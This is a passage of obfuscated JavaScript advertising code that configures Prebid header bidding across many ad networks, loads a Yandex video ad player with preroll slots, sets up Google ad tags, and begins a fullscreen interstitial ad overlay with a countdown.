x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x291)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234826'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x316)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x27d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x217)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x301)}},{'bidder':'videonow','params':{'placementId':_0x48c09(0x28c)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1332'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x2b8)}},{'bidder':'roxot','params':{'placementId':_0x48c09(0x2d4),'sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10023'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x315)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x31a)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x368),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x371)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34489'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x268)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x361)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x36a)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770980'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2fe)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x2c9)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1e5)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x30a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x275)}},{'bidder':'otclick','params':{'placementId':_0x48c09(0x331)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x348),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x340)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x288)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x20b)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x25a)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x235)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x271)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x292)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x36b)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3475'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x38e)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x377)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x2e3)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10383'}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x382),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x231)}},{'bidder':'otm','params':{'placementId':_0x48c09(0x31d)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x30e)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234829'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x374)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2af)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2d2)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x281)}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x250)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x345)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x234)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x365)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x270)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x325),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x254)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x1f1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':'1176225'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234830'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'25439'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x255)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x37a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x219)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3477'}},{'bidder':'astralab','params':{'placementId':'65e837caf1662124c92ac8f5'}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x2c6)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7222'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x226)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x230),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2ef)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2cf)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x323)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x344)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2c4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x24f)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b5)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x264)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x359)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x221)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x238)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x23e)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x1e4)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x1e9),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x362)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x289)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176237'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e2)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x22f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'772101'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fb8eaaf07f16505e457b'}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1344'}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x30f)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x2d3)}},{'bidder':'roxot','params':{'placementId':'019db50a-23bd-4d33-9289-bd149a6f7db2','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x29a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x263)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x370)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x2cd),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x35e)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x256)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x390)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x278)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x297)}},{'bidder':'sape','params':{'placementId':_0x48c09(0x1da)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x356)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x311),'codeType':_0x48c09(0x21e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2db)},'adBreakTypes':['preroll']},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34467'},'adBreakTypes':[_0x48c09(0x386)]},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770901'},'adBreakTypes':[_0x48c09(0x386)]}]},{'code':'adfox_165640583391724967','codeType':'combo','bids':[{'bidder':'betweenDigital','params':{'placementId':'4589713'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234831'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2a6)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc5faaf07f16505e457c'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1f9)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x20e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c5)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'35294'}},{'bidder':'getintent','params':{'placementId':'66_320x480_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2f0)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x300)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2b6)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'774511'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc96aaf07f16505e457d'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x351)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x22e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7217'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x277)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258],[0x118,0x1a4]]},{'code':_0x48c09(0x36c),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4600948'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'36292'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x295)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x1e7)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x353)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2ea)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x228),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2fd)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a4)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176254'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x36f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2ca)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x24b)}},{'bidder':'astralab','params':{'placementId':'65e8382cf1662124c92ac8f9'}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10015'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x283)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10377'}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':_0x48c09(0x1fb),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c3)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x28d)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x32d)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785764'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21f)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x2d1),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x333)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x319)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x246)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785765'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369c77487fb2f20012ea5b'}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x334),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x358)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'38093'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2b4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785766'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369ded6cdbc126c02bc7c6'}}],'sizes':[[0x140,0x64]]}],userTimeout=0x3e8;window[_0x48c09(0x215)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document['createElement'](_0x48c09(0x25b));dcScript[_0x48c09(0x1ed)]=_0x48c09(0x337),document[_0x48c09(0x373)](_0x48c09(0x242))[0x0]['appendChild'](dcScript),document['addEventListener']('DOMContentLoaded',function(_0x1cc4ef){const _0x26329a=_0x48c09,_0x2d564c={'wSHsC':function(_0xe48ae0){return _0xe48ae0();},'PoAsp':_0x26329a(0x1ee),'NpkST':_0x26329a(0x27c),'KzSjA':function(_0x334351,_0xd2009f,_0x4ed12d){return _0x334351(_0xd2009f,_0x4ed12d);},'ZXYbB':_0x26329a(0x25d),'Qwgsf':'error','yzdbX':_0x26329a(0x2ac),'YvCXt':_0x26329a(0x25f),'nmgkK':function(_0x1c5595,_0x20ff69){return _0x1c5595+_0x20ff69;},'ZFhoa':_0x26329a(0x2c0),'PjLhj':_0x26329a(0x35d),'lpegL':_0x26329a(0x26b),'nCWpE':_0x26329a(0x33a),'UDTcc':_0x26329a(0x2f3),'AyIFK':_0x26329a(0x260),'Vdkfi':function(_0x12fd1b){return _0x12fd1b();},'XIiwR':_0x26329a(0x2bd),'RmtKo':_0x26329a(0x282),'OLEMk':'ebtp','owzDT':_0x26329a(0x33e),'UkEbf':_0x26329a(0x385),'HnHhs':function(_0x5d51ea,_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c){return _0x5d51ea(_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c);},'zWDlx':_0x26329a(0x29f),'mtaQh':function(_0x594685,_0x4f7392){return _0x594685(_0x4f7392);},'Nddub':_0x26329a(0x253),'pnSbY':_0x26329a(0x311),'ZeJLY':_0x26329a(0x305),'iAIuY':'absolute','uJDfB':_0x26329a(0x307),'XlFoa':_0x26329a(0x209),'HEGVe':_0x26329a(0x242),'nYuTT':_0x26329a(0x25b),'RJiDi':'text/javascript','xZOXy':_0x26329a(0x284)};function _0x1975c6(_0xa60e6a,_0x31c79b,_0x2b9369,_0x11f2cf){const _0x11b002=_0x26329a,_0x598abc={'sSnBu':_0x2d564c[_0x11b002(0x338)],'cbgIa':function(_0x2cfca2){const _0x45672a=_0x11b002;return _0x2d564c[_0x45672a(0x342)](_0x2cfca2);},'bOuhr':_0x2d564c['NpkST']};console[_0x11b002(0x2eb)](_0x31c79b,_0x2b9369,_0x11f2cf),_0x2d564c[_0x11b002(0x341)](setTimeout,()=>{const _0x13bbc4=_0x11b002;console[_0x13bbc4(0x2eb)](window['Ya'][_0x13bbc4(0x306)][_0x13bbc4(0x2a9)]());},0xfa0),ya[_0x11b002(0x279)]['loadModule'](_0x2d564c[_0x11b002(0x2f8)])[_0x11b002(0x1f6)](function(_0x2a1634){return _0x2a1634['AdLoader']['create']({'partnerId':0x8cbdc,'category':0x0,..._0xa60e6a});})['then'](function(_0x3eb423){const _0x433bc2=_0x11b002;return _0x3eb423[_0x433bc2(0x387)]();})[_0x11b002(0x1f6)](function(_0x94a098){const _0x3e3d25=_0x11b002,_0x403f48={'iFFdg':_0x598abc[_0x3e3d25(0x298)],'eKNyJ':function(_0x1b2c84){return _0x598abc['cbgIa'](_0x1b2c84);}};console[_0x3e3d25(0x2eb)](_0x3e3d25(0x2b2),_0x94a098);const _0x11bb55=_0x94a098[_0x3e3d25(0x310)](_0x2b9369,_0x31c79b);_0x11bb55[_0x3e3d25(0x1db)](_0x598abc[_0x3e3d25(0x38d)],function(){const _0x1bf47a=_0x3e3d25;console[_0x1bf47a(0x2eb)](_0x403f48[_0x1bf47a(0x28e)]),_0x403f48[_0x1bf47a(0x320)](_0x11f2cf);}),_0x11bb55[_0x3e3d25(0x317)]();})[_0x11b002(0x36e)](function(_0xd1c57){const _0x4c7f75=_0x11b002;_0x2d564c['wSHsC'](_0x11f2cf),console[_0x4c7f75(0x369)](_0xd1c57);});}const _0x126fcf=document[_0x26329a(0x373)](_0x2d564c[_0x26329a(0x364)])[0x0],_0x5e9249=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x5e9249['type']=_0x2d564c[_0x26329a(0x2e8)],_0x5e9249['src']=_0x2d564c[_0x26329a(0x1dd)],_0x126fcf[_0x26329a(0x1fa)](_0x5e9249);const _0x18f0b0=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x18f0b0[_0x26329a(0x1ed)]=_0x26329a(0x2ec),_0x126fcf['appendChild'](_0x18f0b0);const _0x4b1e09=_0x2d564c[_0x26329a(0x341)](setInterval,function(){const _0x5e006d=_0x26329a,_0x463b5d={'vtGIn':_0x2d564c[_0x5e006d(0x21b)],'dVxbU':function(_0x4b4ba6){const _0x199fac=_0x5e006d;return _0x2d564c[_0x199fac(0x1e0)](_0x4b4ba6);},'XvbLm':_0x2d564c['XIiwR'],'iquCf':_0x2d564c[_0x5e006d(0x392)],'LjzmH':_0x2d564c[_0x5e006d(0x2cc)],'usHZR':_0x2d564c[_0x5e006d(0x1eb)],'Hkmry':_0x2d564c['owzDT'],'oTqPj':_0x5e006d(0x207),'HTbqk':_0x5e006d(0x2b9),'rRPNo':_0x2d564c[_0x5e006d(0x327)],'EWpDh':function(_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91){const _0x441937=_0x5e006d;return _0x2d564c[_0x441937(0x37d)](_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91);}},_0x25030d=document[_0x5e006d(0x28f)](_0x2d564c[_0x5e006d(0x38a)]);if(_0x25030d){_0x2d564c[_0x5e006d(0x249)](clearInterval,_0x4b1e09),_0x25030d[_0x5e006d(0x23b)][_0x5e006d(0x2a0)]=_0x5e006d(0x21c);const _0x234233=document['createElement'](_0x2d564c[_0x5e006d(0x211)]);_0x234233[_0x5e006d(0x22b)]('id',_0x2d564c[_0x5e006d(0x24d)]),_0x234233['style']['width']=_0x5e006d(0x305),_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x2ae)]=_0x2d564c[_0x5e006d(0x2a5)],_0x234233[_0x5e006d(0x23b)]['position']=_0x2d564c[_0x5e006d(0x27f)],_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x1fd)]=_0x2d564c['uJDfB'],_0x25030d[_0x5e006d(0x212)](_0x234233);const _0x1ea4ff=document[_0x5e006d(0x28f)]('#dcVideoBox');_0x1ea4ff[_0x5e006d(0x37e)](_0x2d564c[_0x5e006d(0x2f2)],()=>{const _0x9d050e=_0x5e006d,_0x393e0e={'eslLF':_0x2d564c[_0x9d050e(0x2e7)]};console[_0x9d050e(0x2eb)](_0x9d050e(0x1ff));const _0x3815fd=VenomPlayer[_0x9d050e(0x2dc)]({'theme':_0x2d564c[_0x9d050e(0x1dc)],'aspectRatio':_0x2d564c[_0x9d050e(0x1f2)],'publicPath':_0x2d564c['nmgkK'](_0x2d564c[_0x9d050e(0x335)](_0x2d564c['ZFhoa'],VenomPlayer[_0x9d050e(0x1e8)]),_0x2d564c[_0x9d050e(0x30b)]),'container':_0x1ea4ff,'source':{'file':{0x168:_0x2d564c[_0x9d050e(0x1f0)]}}}),_0x3f2e30=()=>{const _0x4e4d2b=_0x9d050e;_0x1ea4ff[_0x4e4d2b(0x27b)]();};let _0x5079a4=![];_0x3815fd['on'](_0x2d564c[_0x9d050e(0x21b)],()=>{const _0x5eec65=_0x9d050e;console[_0x5eec65(0x2eb)](_0x463b5d[_0x5eec65(0x343)]),_0x463b5d['dVxbU'](_0x3f2e30);}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x2e7)],()=>{const _0x56506b=_0x9d050e;console[_0x56506b(0x2eb)](_0x393e0e[_0x56506b(0x286)]),_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2bd),()=>{const _0x19c36d=_0x9d050e;console[_0x19c36d(0x2eb)](_0x463b5d[_0x19c36d(0x236)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c['UDTcc'],()=>{const _0x539943=_0x9d050e;console['log'](_0x463b5d[_0x539943(0x321)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x1fe)],()=>{_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2ab),()=>{const _0x444ca4=_0x9d050e;console[_0x444ca4(0x2eb)]('canplay');if(!_0x5079a4){_0x5079a4=!![];const _0x3d42cd={'adFoxParameters':{'ownerId':_0x463b5d['LjzmH'],'containerId':_0x444ca4(0x311),'params':{'pp':_0x444ca4(0x261),'ps':_0x463b5d[_0x444ca4(0x318)],'p2':_0x463b5d[_0x444ca4(0x25c)],'p1':_0x463b5d['oTqPj'],'partnerId':_0x463b5d[_0x444ca4(0x273)]}}},_0x28830f=_0x1ea4ff[_0x444ca4(0x28f)](_0x463b5d[_0x444ca4(0x227)]);_0x463b5d[_0x444ca4(0x200)](_0x1975c6,_0x3d42cd,_0x1ea4ff,_0x28830f,_0x3f2e30),_0x3815fd[_0x444ca4(0x328)]();}});},{'once':!![]});}},0x3e8);});var div_1_sizes=[[0x12c,0x258]],PREBID_TIMEOUT=0x3e8,FAILSAFE_TIMEOUT=0xbb8,adUnits=[{'code':_0x48c09(0x363),'mediaTypes':{'banner':{'sizes':[0x12c,0x258]}},'bids':[{'bidder':_0x48c09(0x391),'params':{'placementId':'1073851'}}]}],googletag=googletag||{};googletag[_0x48c09(0x313)]=googletag['cmd']||[],googletag[_0x48c09(0x313)][_0x48c09(0x20d)](function(){const _0x2c7a65=_0x48c09;googletag['pubads']()[_0x2c7a65(0x22d)]();});var pbjs=pbjs||{};pbjs['que']=pbjs[_0x48c09(0x1f5)]||[],pbjs[_0x48c09(0x1f5)]['push'](function(){const _0x16139d=_0x48c09,_0x1ceab5={'iAWrE':_0x16139d(0x1f7),'XArPr':_0x16139d(0x2e5),'whIDJ':_0x16139d(0x240),'FuDjE':_0x16139d(0x312),'dWipp':_0x16139d(0x32b)};pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x2c1)],function(_0x3b2e99){console['log'](_0x3b2e99);}),pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x267)],function(_0x4e10c3){const _0x140e5a=_0x16139d;console[_0x140e5a(0x2eb)](_0x1ceab5[_0x140e5a(0x202)],_0x4e10c3);}),pbjs['onEvent'](_0x1ceab5[_0x16139d(0x206)],function(_0x3c04ea){console['log'](_0x1ceab5['XArPr'],_0x3c04ea);}),pbjs[_0x16139d(0x380)](adUnits),pbjs['requestBids']({'bidsBackHandler':initAdserver,'timeout':PREBID_TIMEOUT});});function initAdserver(){const _0x376565=_0x48c09;if(pbjs[_0x376565(0x303)])return;pbjs[_0x376565(0x303)]=!![],googletag[_0x376565(0x313)][_0x376565(0x20d)](function(){const _0x38000c=_0x376565;pbjs[_0x38000c(0x1f5)]['push'](function(){const _0x31637d=_0x38000c;pbjs[_0x31637d(0x2d0)](),googletag['pubads']()[_0x31637d(0x218)]();});});}setTimeout(function(){const _0x3a01da=_0x48c09,_0x35d6bb={'wJhVP':function(_0x90ea24){return _0x90ea24();}};_0x35d6bb[_0x3a01da(0x272)](initAdserver);},FAILSAFE_TIMEOUT),window['googletag']=window[_0x48c09(0x38f)]||{'cmd':[]},googletag[_0x48c09(0x313)]['push'](function(){const _0x913476=_0x48c09,_0xee85ea={'hKmGP':_0x913476(0x363),'uXFjz':_0x913476(0x1f4)};googletag[_0x913476(0x34e)](_0xee85ea['hKmGP'],div_1_sizes,_0xee85ea[_0x913476(0x23c)])['addService'](googletag[_0x913476(0x2d8)]()),googletag[_0x913476(0x2d8)]()['enableSingleRequest'](),googletag[_0x913476(0x33b)]();});function DCFullscreen(){const _0x246806=_0x48c09,_0x4b6873={'vWhgC':_0x246806(0x1e6),'rnUCB':_0x246806(0x2ce),'oHVyy':_0x246806(0x346),'iaQxV':_0x246806(0x2c2),'VymHw':function(_0x2ca468,_0x3de730){return _0x2ca468(_0x3de730);},'TvTCm':_0x246806(0x29b),'ldZJq':_0x246806(0x2fa),'uEQya':_0x246806(0x209),'pnZgJ':_0x246806(0x2d7),'rnlcM':_0x246806(0x253),'WFOQZ':_0x246806(0x280),'BrWKR':_0x246806(0x299),'RQpXF':_0x246806(0x22c),'uTNDo':'span','thIlB':'dc-loading','sxArf':function(_0x4c8b9b,_0x550eda,_0x4b964e){return _0x4c8b9b(_0x550eda,_0x4b964e);},'jmLcR':_0x246806(0x38b),'VVBEt':_0x246806(0x29d),'HFJmU':function(_0x405a7f,_0xbb6ddb){return _0x405a7f*_0xbb6ddb;}};this[_0x246806(0x357)]=function(_0x3cad53,_0x4a3973=0x5,_0x598d10=0x5,_0x1d3a44){const _0x572395=_0x246806,_0xcc8250=_0x4b6873[_0x572395(0x33d)][_0x572395(0x20f)]('|');let _0x41c1c3=0x0;while(!![]){switch(_0xcc8250[_0x41c1c3++]){case'0':this[_0x572395(0x35a)]=_0x4a3973;continue;case'1':this[_0x572395(0x304)]();continue;case'2':this[_0x572395(0x293)]=_0x1d3a44;continue;case'3':console[_0x572395(0x2eb)](_0x3cad53);continue;case'4':this['time']=_0x598d10;continue;case'5':this[_0x572395(0x2f4)]=_0x3cad53;continue;}break;}},this[_0x246806(0x2e0)]=function(){const _0xc9a37f=_0x246806,{bundleParams:_0x15c031}=this[_0xc9a37f(0x2f4)],{blockId:blockId=''}=_0x15c031;if(blockId['startsWith']('R-A'))return!![];return![];},this[_0x246806(0x304)]=function(){const _0x50a48f=_0x246806,_0x244e0f={'QxLWU':_0x4b6873['pnZgJ']};if(this[_0x50a48f(0x2e0)]())return;const _0xb18e3b=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xb18e3b['id']='dc-fullscreen';const _0xa3488c=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xa3488c['id']=_0x4b6873[_0x50a48f(0x366)];const _0x165300=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x165300['id']=_0x4b6873[_0x50a48f(0x265)];const _0x5e0586=document['createElement']('span');_0x5e0586['id']=_0x4b6873['RQpXF'];const _0x21ce5c=document[_0x50a48f(0x2da)](_0x4b6873['uTNDo']);_0x21ce5c['id']=_0x4b6873[_0x50a48f(0x2f1)],_0x5e0586[_0x50a48f(0x1fa)](_0x21ce5c),_0x165300['appendChild'](_0x5e0586);const _0x27e55d=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x27e55d['id']=_0x50a48f(0x285),_0x165300[_0x50a48f(0x1fa)](_0x27e55d),_0xa3488c[_0x50a48f(0x1fa)](_0x165300),_0xb18e3b[_0x50a48f(0x1fa)](_0xa3488c),document[_0x50a48f(0x324)][_0x50a48f(0x1fa)](_0xb18e3b);const _0x3e6860=document['body'];_0x3e6860[_0x50a48f(0x23b)][_0x50a48f(0x372)]='hidden',_0x3e6860[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['iaQxV']);let _0x658958=_0x4b6873[_0x50a48f(0x2c7)](setInterval,()=>{const _0x1f3c60=_0x50a48f;_0x21ce5c[_0x1f3c60(0x329)]=this[_0x1f3c60(0x35a)][_0x1f3c60(0x2cb)](),_0x27e55d[_0x1f3c60(0x2bf)][_0x1f3c60(0x354)](_0x244e0f[_0x1f3c60(0x33c)]),this[_0x1f3c60(0x35a)]-=0x1;},0x3e8);const 